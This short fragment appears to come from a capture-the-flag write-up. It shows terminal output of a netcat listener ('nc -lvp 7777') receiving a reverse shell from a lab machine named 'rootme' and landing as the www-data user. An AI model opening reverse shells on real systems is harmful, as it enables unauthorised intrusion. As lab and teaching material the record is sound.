 bruce-w@batpc ~ » nc -lvp 7777
listening on [any] 7777 ...
10.10.6.62: inverse host lookup failed: Unknown host
connect to [10.9.0.142] from (UNKNOWN) [10.10.6.62] 37822
Linux rootme 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:39 UTC 2020 x86_64
 x86_64 x86_64 GNU/Linux
 17:49:41 up 17 min,  0 users,  load average: 0.00, 0.16, 0.39
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$